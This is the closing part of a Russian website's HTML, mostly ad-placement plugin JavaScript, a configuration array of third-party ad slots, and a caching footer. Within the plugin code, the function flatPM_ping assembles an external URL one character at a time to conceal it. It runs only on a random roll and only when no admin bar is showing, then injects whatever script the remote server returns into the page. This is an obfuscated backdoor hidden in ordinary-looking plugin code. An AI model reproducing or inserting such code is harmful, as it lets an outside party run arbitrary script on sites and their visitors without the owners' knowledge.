style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"53672","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"53677","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"53662","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"53659","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"53679","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"53673","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"53660","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"53676","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"53674","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"53663","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"53678","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"53661","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"53665","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"53664","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"53670","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"53682","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"53671","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"53680","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"53681","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"53683","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"53684","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"53668","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"53675","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"53669","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"53666","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"53667","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"53685","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"53686","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"53687","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"53688","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/789 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: romweb.ru @ 2023-11-16 04:01:03 by W3 Total Cache
-->